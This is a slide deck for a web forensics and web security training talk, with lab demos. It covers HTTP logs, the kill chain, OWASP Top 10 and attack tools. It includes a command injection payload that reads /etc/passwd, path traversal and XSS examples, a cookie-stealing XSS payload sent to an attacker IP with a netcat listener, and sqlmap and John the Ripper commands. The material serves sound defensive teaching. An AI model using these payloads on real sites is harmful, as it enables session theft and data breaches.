Slide 1
Web Forensics
WO1 Ben Johnston

Slide 2
Overview
About Me
What is HTTP? (maybe)
What Is Web Forensics?
Cyber Kill Chain / Web Kill Chain
Web Defenses
OWASP
Web Attack Tools
Live Demo

Slide 3

About Me
13 years as a Software Engineer
SCRAM Systems
Full-stack web
Javascript Frameworks (angular, react)
.NET/C# Business Layer
Database Layer (MSSQL, MongoDB)
Application Security
Cyber Defender KS ANG, CO ARNG
Vulnerability assessments on USAF Officer Personnel App, Intelligence System, DMVA network
https://git.io/JuKAj

Slide 4
What is HTTP?
Client/Server protocol (TCP Layer 7)/(TCP)
Resource Actions (GET, POST, PUT, DELETE)
Stateless (Request B knows nothing of Request A)
Sessions maintained with cookies, and browser session storage
The Client keeps the session tokens (security implications)
Caching mechanisms
Authentication Header (username/passwords or tokens)
Supports multiple encodings (XML, JSON, plaintext)
Client can send data to the server (account number, personal information)
Developers/Defenders: HTTP clients are not trusted, even when authenticated

Slide 5



HTTP Request / Response Example

Slide 6
What is Web Forensics?
Investigation of criminal activity that occurs on public facing web servers
Implies post-attack, but preparation is important also
Web Artifacts
HTTP logs (IIS, Apache, nginx)
Database logs (connection logs, query history - maybe expensive)
Network logs (inbound connections, especially outbound connections)
DNS logs
Application Logs (.NET, Java, C#)
Everything in the source directory (defacement)
Database contents (added users etc)
Notes:
HTTP logs show remote IP, user agent string, query string (payloads)

Slide 7
HTTP Logs
Remote IP
LAN Identity (hyphen for Internet)
Request Time
Request field (method, document, protocol version)
Response Status
Response Size
Referrer Header (where the user came from)
User Agent

Slide 8
History
Equifax Apache Struts (2017)
Notes:
Apache Struts is a Java application framework. It was vulnerable to malformed Content-Type Headers. The Content Type header would be evaluated as part of building the error message. This allowed an attacker to send arbitrary Java code, which would be used to execute system commands Runtime.getRuntime().exec(command)

Slide 9

Cyber Kill Chain
Kill Chain - Study of the structure of an attack
Breaking the Chain - Actions taken to stop the attack, sometimes preemptively
Notes:
Recon - OSINT searches, Job postings, dorking, social media, Wayback machine, WHOIS. DEFENSE: Know thyself
Weaponization - Building the payload (DOC with macro, phishing email, USB with malware). Testing. No interaction with the target(yet)
Delivery - Transmitting the payload to the target (send the email, drop the USB) DEFENSE: User Training, Phish filters, IDS/Firewall rules
Exploitation - The “detonation” of the payload. Exploit code is run on the system DEFENSE: Anti-virus, HIPS
Installation - The attacker installs tools, backdoors, malware needed to complete objectives. DEFENSE: Anti-virus, app whitelisting
C2 - The malware “calls home” to ask for instructions. Typically seen on the network as beaconing DEFENSE: Network traffic analysis
Actions on Objectives - Steal business data, credit card skimming, ransomware, pivoting DEFENSE: User training (abnormal behavior), password complexity / rotation, data protection

Slide 10
Cyber Kill Chain - Web specifics
Reconnaissance
Passive - search engines, wayback machine, whois
Active - WAF detection, page crawling, username enumeration, view source
Weaponization - Injection Payloads, Web server overflow payload, web shells
Delivery - Interact with contact form, search form. Send payload
Exploitation - SQL query runs, Cookie stolen
Installation - Web shell stored on web server
Command and Control - Installing a user, Installing non-web based backdoor
Actions on Objectives - Extract user data, Extract business data, pivot to internal network

Slide 11


Defense of Web Attacks - Defense in Depth
DMZ, DMZ, DMZ
Web Application Firewalls
Network IDS (with threat intelligence)
DDoS protection service (e.g. Cloudflare)
User Phish Training/Simulation (e.g. KnowBe4)
Web Server Patches (2017 Apache Struts)
Static Code Analysis (e.g. Fortify)
Developer Training
Proper Error Messaging (helpful, not too detailed)
Input Validation, Output Encoding!!!
Notes:
Proper error messaging helps with injection and enumeration

Slide 12
OWASP - Open Web Application Security Project
Offers valuable resources for developers and cyber defenders
Testing Guides
Detailed Explanations of real exploits
Cheat Sheets
Check Lists
Local chapters and other training
Famous Top 10

Slide 13
OWASP Top 10
Injection
Broken Authentication
Sensitive Data Exposure
XML External Entities
Broken Access Control
Security Misconfiguration
Cross-Site Scripting
Insecure Deserialization
Using Components with Known Vulnerabilities (aka Wordpress)
Insufficient Logging & Monitoring

Slide 14

Injection
Happens when application accepts user input
Attacker sends data other than what the developer intended
Most database code libraries have safety functions
← SAFE
Raw SQL, This is dangerous

Slide 15
More Injection Types
Command Injection - Code that runs a system Command
System(“ping “ + USER_INPUT)
Injection payload: 127.0.0.1 && cat /etc/passwd
Remote File Include - Found often with older PHP
http://acme.com/menu.php?page=user.php
Exploit Payload http://acme.com/menu.php?page=../../../../../../../../../etc/passwd
Dumps user info on linux systems
LDAP Injection - Can cause data leaks from Active directory

Slide 16
Sensitive Data Exposure
APIs control access to resources
Get a user
Get a product
Typically resources map to a database table
User Table: name, email, role, password
Lazy Developers can expose too much data by writing a query that is too broad
This result needs filtered to remove the user passwords before sending it to the client

Slide 17
Broken Access Control
Distinction between Authentication and Authorization
Restrictions on Authenticated Users aren’t properly enforced
Examples:
User logs in to https://acmebank.com/account/12345
User navigates to https://acmebank.com/account/98765
User logs into https://spybook.com/user/12345/changepassword
User navigates to https://spybook.com/user/98765/changepassword
In each case, web app must determine whether user is allowed to access the account

Slide 18
Cross Site Scripting
A type of Injection where the attacker wants to load javascript in the victim’s browser
Browsers maintain session via cookies and browser storage
If a user can be tricked into running the javascript, the attacker can exfiltrate this sensitive data
Two types of XSS
Reflected - http://acme.com/contact.php?name=<script>alert(‘broken’);</script>
Stored - Javascript is submitted to a form which is saved in a database.

Slide 19
Web Attack Tools
Automation of Recon and Exploitation
Can also be used as defense / penetration testing tools
DirBuster
SQLMap
Burp Suite
Nikto
Metasploit
THC Hydra
Browser Tools (developer tools, cookie manager / manipulator)

Slide 20
Nikto
Scans for misconfigurations
Targets web servers (apache, IIS), not application code (JAVA, php)

Slide 21
DirBuster / robots.txt
Scans for pages / routes that are not on the navigation menu
Uses wordlists to search common paths
images
uploads
admin
docs
files
Retrieves robots.txt file
Used for search engine optimization, can reveal areas of interest
Defenders: robots.txt is not a security tool, it’s a beacon for attackers

Slide 22
Burp Suite
Proxy tool / request manipulation
Proxy Intercepts traffic from attacker to victim. Inspect before sending
Repeater - manual request replay
Intruder - automated request repeater. Useful for password spraying attacks
DEMO

Slide 23
SQL Map
Automates detection and exploitation of SQL injection flaws
Can detect database type (MSSQL vs MySQL vs SQLite)
Can enumerate databases and tables

Slide 24
Demo 1a: Manual Recon
Q1: What are the organizations email formats?
Q2: What are some existing Usernames? Do they give too much info on error messages?
Q3: Who wrote the Application?
Q4: What Language / Framework was it written in?
Q5: What version of web server?
Q6: Are there any CVEs against this framework/version?
Notes:
How do we defend?

Slide 25
Demo 1b: Recon with DirBuster
Q1: Are there any interesting pages not in the navigation menu?

Slide 26
Demo 3: Get Users, Crack Hashes
Using the info we learned on Demo 2b, we can start cracking hashes.
Option 1: John The Ripper
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt
Option 2: Crackstation
Notes:
How do we defend our apis?

Slide 27
Demo 4: Cookie Theft with XSS
How do we know if a form is vulnerable to xss?
Common payloads
<script>alert(‘hello’);</script>
In XSS the goal is to coerce (or wait for) the user to run your payload in the browser.
How can we cause the victim to make a request to a webserver we control?
Notes:
<script>document.write('<img src="http://192.168.158.135:8080/bad.jpg?cookie=' + document.cookie + '" />')</script>
Set up netcat: nc -l -p 8080
How do we defend?

Slide 28

Cookie Theft, cont.
:What if we control this?

Slide 29
Demo 5: SQL injection / SQLMap
Sqlmap -u http://dchlaw.com/dashboard?search=Golf --dbs --tables
Typical SQL Query:
SELECT * FROM reports WHERE some_column LIKE ‘%USER_INPUT%’
Notes:
Sqlmap -u http://dchlaw.com/dashboard?search=Golf --dbs

Slide 30
Demo 6: Insecure File Upload Validation
File uploads are usually restricted to file types.
Sometimes validation is done poorly, and the developer only does simple matching on the file name
How could we evade an expectation for a filename to include PDF?

Slide 31
Demo 7: File Path Traversal
Vulnerability common on websites that display documents
User Input is read to determine what file the user wants
Relative paths vs. Absolute Paths

Slide 32
Demo 8: Metasploit
Framework for developing and executing exploits
Can send many different payloads, over many types of protocols
Can be used as a proxy for pivoting to an internal network
Has many auxiliary tools, like a port scanner (after gaining a foothold)
What did we learn about the language / framework?set

